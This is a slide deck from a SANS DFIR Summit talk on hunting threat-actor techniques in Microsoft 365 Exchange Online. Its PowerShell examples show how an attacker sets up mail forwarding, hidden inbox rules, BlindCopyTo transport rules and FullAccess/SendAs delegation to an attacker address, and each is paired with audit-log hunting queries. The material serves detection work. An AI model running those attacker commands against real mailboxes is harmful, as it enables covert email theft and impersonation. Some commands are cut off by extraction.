# **Threat Hunting in Microsoft 365 Environment**

Thirumalai Natarajan

Anurag Khanna

# **Threat Hunting in** Microsoft 365 Environment

Thirumalai Natarajan Muthiah, Manager, Consulting Services, Mandiant

Anurag Khanna, Manager - Incident Response & Consulting Services, Crowdstrike Services

Summit: Aug 15-16 | Training: Aug 17-22 Join us in Austin, TX or Attend Live Online for FREE



#### **Thirumalai Natarajan - @Th1ruM**

- Senior Manager Consulting Services, Mandiant
- Responding to Security Breaches
- Proactive Security Assessments
- Built & Managed Security Operations Centers
- Team Management & Business Development
- Speaker at Blackhat Asia, BSides SG, Virus Bulletin, SANS Summit etc.



\* The views presented here are my own and may or may not be similar to those of the organization I work or worked for.

#### **Anurag Khanna - @khannaanurag**

- Manager Incident Response @ CrowdStrike
- Advising organizations in midst of Security Attacks
- GSE # 97, Instructor SANS Institute
- Past speaker at Blackhat, RSA, BSides SG, SANS Summit etc.



\* The views presented here are my own and may or may not be similar to those of the organization I work or worked for.

## **What will we talk about today?**

- Microsoft 365 Services
- Threat Actor TTPs targeting M365 services
- Methods to Hunt and Detect Threat Actors TTPs

Takeaway: Understand the attack surface and hunt for Threat Actor TTPs in M365 Environment.

# **Why talk about M365 ?**

- Microsoft 365 is a bundle of services that includes Teams, Exchange Online , Power Automate, OneDrive, SharePoint Online and more
- Extensively consumed by different organizations
- **Privilege Escalations**
- **Opportunities to Maintain persistence**
- Defense Evasions
- Data Extractions

#### Threat Actors target and abuse cloud services. Defenders need to understand Cloud Security better.

#### **Which TTPs we will hunt for ?**

- Abusing Exchange online Service
	- Automated Email Forwarding
	- Delegation Settings
	- Mailbox Folder Permissions
- Abusing Microsoft Flows
	- Auto Email Forwarding
	- Data Extraction
- Persistent Privileged Role
- Illicit OAUTH Grants
- Abusing SharePoint Online
- Maintain Persistent Access to M365 Applications
- Hunting Summary



# Abusing Exchange Online Services

- Automated Email Forwarding
- Delegation Settings
- Mailbox Folder Permissions

#### **Automated Email forwarding**

Ways to configure Auto Email Forwarding

- 1. Mailbox Email Forwarding
	- ForwardingSMTPAddress
	- ForwardingAddress (only Internal Mailbox)
- 2. Inbox rules
- 3. Transport Rules (Mail Flow Rules)
- 4. Microsoft Flows



Threat Actors can configure "Automated Email forwarding" to forward Emails from a victim user mailbox to Threat Actor controlled mailbox.

#### **1. Mailbox Email Forwarding**

- Email Forwarding configured in the user mailbox settings
- Any user can configure for their inbox
- External mailbox Attribute
	- "ForwardingSmtpAddress"
- Internal mailbox Attribute
	- "ForwardingAddress"
- External or Internal Email address



ForwardingSmtpAddress

PS C:\> Set-Mailbox -identity Victim -ForwardingSmtpAddress Attacker@threatactor.dev -DeliverToMailboxAndForward \$true

List and review **ALL** the mailbox configured with forwarding Address from Mailbox Settings

PS C:\> Get-Mailbox -ResultSize Unlimited | Where-Object {(\$Null -ne \$\_.ForwardingSmtpAddress)} | Select Identity,Name,ForwardingSmtpAddress

Identity Name ForwardingSmtpAddress

-------- ---- -----------------------Victim Result Size smtp:attacker@threatactor.dev

#### List and review **ALL** the details of Set-Mailbox operations to configure Forwarding Address from **Unified Audit Log (UAL)**

\$logs = Search-UnifiedAuditLog -Operations set-mailbox -StartDate 2022-01-01 -EndDate 2022-06-30 ForEach (\$record in \$logs){ \$AuditData = \$record.AuditData | ConvertFrom-Json if ( \$AuditData.Parameters | Where-Object Name -eq 'forwardingsmtpaddress' ) {\$record}}

#### **Log Output - Unified Audit Log (UAL) - Mailbox Email Forwarding**



## **2. Inbox Rules**

- Inbox rules take action once a message reaches the inbox
- Allows a copy to be sent to a TA controlled address
- Copy of messages that is redirected or forwarded remains in the mailbox
- Requires user level privileges to be configured
- TA can create hidden inbox rules making the properties PR\_RULE\_MSG\_NAME and

PR\_RULE\_MSG\_PROVIDER as \$NULL



PS C:\> New-InboxRule -mailbox victim@threathunting.dev -name Malicious Forward -ForwardTo Attacker@threatactor.dev

List and review **ALL** Inbox rules with suspicious actions configured in the Exchange Settings, like ForwardTo, RedirectTo, ForwardAsAttachmentTo



Consider adding -includehidden flag to get-inboxrule cmdlet to list hidden Inbox folder rules

List and review **ALL** Inbox rules with suspicious actions like ForwardTo, RedirectTo, ForwardAsAttachmentTo

#### **Unified Audit Log (UAL)**

```
$logs = Search-UnifiedAuditLog -operations new-inboxrule,set-inboxrule -StartDate 2022-01-01 -
EndDate 2022-07-08
ForEach ($record in $logs){
    $AuditData = $record.AuditData | ConvertFrom-Json
    if ( $AuditData.Parameters | Where-Object {($_.Name -like 'ForwardTo') -or ($_.Name -eq 
'RedirectTo') -or ($_.Name -eq 'ForwardAsAttachmentTo')})
    {$record}}
```
## **Log Output – Unified Audit Log (UAL) – Inbox Rules**



## **3. Transport Rules aka. Mail Flow Rules**

- Mail Flow Rules take action on messages while they're in transit
- Contain richer set of conditions, exceptions, and actions, providing flexibility to implement many types of messaging policies
- Allow a copy to be sent to a TA controlled address
- Require Exchange Admin access



@Th1ruM, @khannaanurag | SANS DFIR Summit 2022

PS C:\> New-TransportRule -Name 'MaliciousForwardMail' -Priority '0' -Ena 'Victim@threathunting.onmicrosoft.com' -BlindCopyTo 'attacker@threatactor. Name State Mode Priority Comments ---- ----- ---- -------- --------

| MaliciousForwardMail Enabled Enforce 0

List and review **ALL** Transport rules with "BlindCopyTo" configured in the Exchange Settings.

```
PS C:\> Get-TransportRule | where-object{($Null -ne $_.BlindCopyTo)}
\rightarrowName State Mode Priority Comments
---- ----- ---- -------- --------
\textsf{MaliciousForwardingRule} Enabled Enforce 0 \, Hunting...
PS C:\> Get-TransportRule | where-object{($Null -ne $_.BlindCopyTo)} | format-list
```
List and review **ALL** the "New-TransportRule" cmdlet executions with parameters "BlindCopyTo" from **Admin Audit Logs (AAL)**

PS C:\> Search-AdminAuditLog -Cmdlets New-TransportRule,Set-TransportRule -parameter BlindCopyTo | Export-Csv C:\temp\AALog-Transport.csv

List and review **ALL** "New-TransportRule, Set-TransportRule" operations with parameters "BlindCopyTo" from **Unified Audit Log (UAL)**

```
$logs = Search-UnifiedAuditLog -Operations New-TransportRule, Set-TransportRule -StartDate 2022-
01-01 -EndDate 2022-06-30
ForEach ($record in $logs){
    $AuditData = $record.AuditData | ConvertFrom-Json
    if ( $AuditData.Parameters | Where-Object Name -eq 'BlindCopyTo' )
    {$record}}
```
## **Log Output - Unified Audit Log (UAL) - Transport Rules**



## **Delegation Settings**

#### **Full Access**

- Allows the delegate to
	- Open the mailbox
	- View and Delete Emails
- Doesn't allow to send messages

#### **SendAs**

- Allows the delegate to
- Send messages
- No indication message was sent by delegate
- Doesn't allow to read the mailbox content

PS C:\> Add-MailboxPermission -Identity victim -User Attacker -AccessRights FullAccess

PS C:\> Add-recipientPermission -AccessRights SendAs -Trustee Attacker -Identity victim

\*Abusing Delegation settings impact the identities in the same Tenant only.

# **Hunting - Deleg[ation Settings -](mailto:Attacker@threathunting.dev) Configuration**

List and review ALL mailbox with "FullAccess" permissions configured in E

PS C:\> Get-Mailbox -Resultsize Unlimited | Get-MailboxPermissi (\$\_.Accessrights -like "FullAccess")} Identity User **User** AccessRights -------- -------- ------------ ------- ---- Victim Attacker@threathunting.dev {FullAccess} Inherited

Hunt for Full Access permissions delegation in Admin Audit Logs

PS C:\> Search-AdminAuditLog -Cmdlets Add-MailboxPermission -Parameters AccessRights

List and review **ALL** the details of delegation (Full Access) operations from Unified Access logs

```
$logs = Search-UnifiedAuditLog -operations add-mailboxpermission -StartDate 2022-01-01 -EndDate 2022-07-
08
ForEach ($record in $logs){
   $AuditData = $record.AuditData | ConvertFrom-Json
   if ( $AuditData.Parameters | Where-Object {($_.Value -eq 'FullAccess')})
   {$record}}
```
## **Log Output – Delegation Settings (Full Access) - Unified Audit Log (UAL)**



# **Hunting Suspicious Delegations (SendAs) – Conf**

#### List and review **ALL** mailbox with SendAs permissions configured in Exchange

PS C:\> Get-Mailbox -Resultsize Unlimited | Get-RecipientPermission { (\$\_.Accessrights -like "SendAs")}



#### Hunt for SendAs permissions delegation operations in Admin Audit Logs

PS C:\> Search-AdminAuditLog -Cmdlets Add-RecipientPermission -Par

#### **Hunting for Suspicious Delegation Settings (SendAs) in UAL**

List the details of delegation (SendAs) operations from **Unified Access logs**

```
$logs = Search-UnifiedAuditLog -operations Add-RecipientPermission -StartDate 2022-01-01 -EndDate 2022-
07-20
ForEach ($record in $logs){
    $AuditData = $record.AuditData | ConvertFrom-Json
